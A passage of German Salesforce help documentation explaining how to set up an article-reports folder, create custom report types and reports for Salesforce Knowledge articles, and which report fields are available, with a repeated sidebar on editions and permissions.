- **2.** Geben Sie im Feld Ordnerbezeichnung den Eintrag *Artikelberichte* ein.
- **3.** Wenn Sie möchten, können Sie den Namen im Feld Eindeutiger Gruppenname ändern.
- **4.** Wählen Sie unter Öffentlicher Zugriff auf Ordner die gewünschte Option. Wählen Sie die Option "Lese-/Schreibzugriff" aus, wenn Sie möchten, dass die Benutzer Berichte hinzufügen und entfernen können.
- **5.** Wählen Sie eine Verfügbarkeitsoption für den Ordner.
- **6.** Klicken Sie auf **Speichern**.

Die in diesem Ordner gespeicherten Berichte sind auf der Registerkarte "Berichte" verfügbar.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von benutzderdefinierten Berichtstypen:

**•** "Typen für benutzerdefinierte Berichte verwalten"

Erstellen eines öffentlichen Berichtsordners:

**•** "Öffentliche Berichte verwalten"

<span id="page-3948-0"></span>Artikelberichte

Erstellen Sie einen benutzerdefinierten Berichtstyp für Berichte zu Salesforce Knowledge-Artikeldaten.

So erstellen Sie einen benutzerdefinierten Bericht

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichtstypen*, wählen Sie dann **Berichtstypen** aus und klicken Sie auf **Neuer Typ für benutzerdefinierten Bericht**. Siehe [Erstellen von benutzerdefinierten Berichtstypen](#page-472-0) auf Seite 467
- **2.** Wählen Sie im Dropdown-Menü "Hauptobjekt" das artikelbasierte Objekt aus, zu dem Sie einen Bericht erstellen möchten:



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von benutzderdefinierten Berichtstypen:

**•** "Typen für benutzerdefinierte Berichte verwalten"

Erstellen eines öffentlichen Berichtsordners:

**•** "Öffentliche Berichte verwalten"



**3.** Füllen Sie die erforderlichen Felder aus und klicken Sie auf **Speichern**.

Im Dropdown-Menü "In Kategorie speichern" empfiehlt sich die Auswahl von **Kundensupportberichte** oder **Andere Berichte**. Hierbei handelt es sich um die Kategorie, unter der die Benutzer den benutzerdefinierten Berichtstyp auf der Registerkarte "Berichte" finden.

**4.** Treffen Sie auf der Seite "Datensatzset für Bericht definieren" eine Auswahl.



#### **5.** Klicken Sie auf **Speichern**.

**6.** Entfernen Sie bei Bedarf Felder aus Ihrem Berichtslayout oder ordnen Sie sie neu an.

## Analysen Berichte

Informationen darüber, welche Felder für die einzelnen primären Objekte verfügbar sind, finden Sie unter [In Salesforce](#page-3951-1) [Knowledge-Berichten verfügbare Felder](#page-3951-1) auf Seite 3946.

#### <span id="page-3951-0"></span>Erstellen eines Artikelberichts

Führen Sie Ihren benutzerdefinierten Bericht für Ihre Salesforce Knowledge-Artikel aus und speichern Sie sie im Ordner für Artikelberichte.

Erstellen Sie mithilfe der [benutzerdefinierten Berichtstypen](#page-3948-0) Artikelberichte und speichern Sie sie in Ihrem [Ordner für Artikelberichte](#page-3947-1).

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
- **2.** Wählen Sie die Kategorie aus, unter der die benutzerdefinierten Berichtstypen gespeichert sind, z. B. **Kundensupportberichte** oder **Andere Berichte**. Der Bericht "Kundenvorgänge mit Artikel" ist standardmäßig im Ordner "Kundensupportberichte" verfügbar.
- **3.** Suchen Sie nach Ihrem Berichtstyp und klicken Sie dann auf **Erstellen**.
- **4.** Klicken Sie beim Anzeigen Ihres Berichts auf **Speichern unter** und speichern Sie den Bericht im neuen Ordner "Artikelberichte", um ihn anderen Benutzern zur Verfügung zu stellen.

#### Anmerkung:  $\boldsymbol{\beta}$

- **•** In Berichten mit dem benutzerdefinierten Berichtstyp "Knowledge-Artikel" gibt es mindestens fünf Zeilen pro Artikel (einen für jeden Kanal, einschließlich "Alle Kanäle").
- **•** Tageswerte werden unabhängig für die letzten 90 Tage im Bericht aufgeführt und Monatswerte für die letzten 18 Monate. Nach Ablauf dieser Zeiträume verwenden Sie die monatlich bzw. jährlich aggregierten Werte.
- **•** In Berichten mit dem benutzerdefinierten Berichtstyp "Knowledge-Artikelbewertungen", "Knowledge-Artikelansichten" oder "Knowledge-Artikelsuchvorgänge" stellt jede Zeile eine Kombination aus Tag, Kanal und Rolle dar. Wenn beispielsweise ein Benutzer mit der Rolle "Königsmacher" Artikel in der internen Anwendung und derselbe Leser am nächsten Tag weitere Artikel in der internen Anwendung anzeigt, weist der Bericht "Artikelansichten" zwei Zeilen auf: eine für jedes einzelne Datum.
- **•** Berichte, die "Knowledge-Artikelversion" (KAV) verwenden, ausgenommen "Artikel-Versionsverlauf", können anhand der Datenkategorie gefiltert werden. Sie können bis zu vier Filter hinzufügen und deren Logik auf BEI, OBERHALB, UNTERHALB oder OBERHALB ODER UNTERHALB festlegen. Die Logik zwischen Filtern lautet ODER. Sie können eine Kategoriegruppe mehrmals verwenden, müssen dabei jedoch immer denselben Operator verwenden.
- <span id="page-3951-1"></span>**•** Wenn Sie einen Bericht zu Genehmigungsprozessen für Knowledge-Artikel erstellen möchten, verwenden Sie beim Erstellen eines benutzerdefinierten Berichtstyps die Optionen **Prozessinstanz** und **Prozessinstanzknoten**. Filtern Sie den Bericht dann nach dem Objekttyp, bei dem es sich um den Artikeltyp handelt.

In Salesforce Knowledge-Berichten verfügbare Felder

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von benutzderdefinierten Berichtstypen:

**•** "Typen für benutzerdefinierte Berichte verwalten"

Erstellen eines öffentlichen Berichtsordners:

**•** "Öffentliche Berichte verwalten"

Die Felder, die Sie in einem Knowledge-Bericht verwenden können, sind von der Art der Informationen abhängig, zu denen Sie einen Bericht erstellen.

In den folgenden Tabellen sind die verfügbaren Felder nach dem primären Objekt für Salesforce Knowledge-Berichte aufgelistet.

In Berichten zu Artikeltypen verfügbare Felder

Mithilfe des primären Objekts "Artikeltyp" können Sie ein sekundäres Objekt der Artikeltypversion hinzufügen.



#### **Tabelle52: Bericht zum Artikeltyp: Felder für primäre Objekte**

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von benutzderdefinierten Berichtstypen:

**•** "Typen für benutzerdefinierte Berichte verwalten"

Erstellen eines öffentlichen Berichtsordners:

**•** "Öffentliche Berichte verwalten"



Anmerkung: Knowledge-Artikelversion und Zuletzt geändert am können gegenwärtig nicht im selben Bericht verwendet werden.



# **Tabelle53: Bericht zum Artikeltyp: Felder für sekundäre Objekte**



# In Berichten zu Knowledge-Artikeln verfügbare Felder



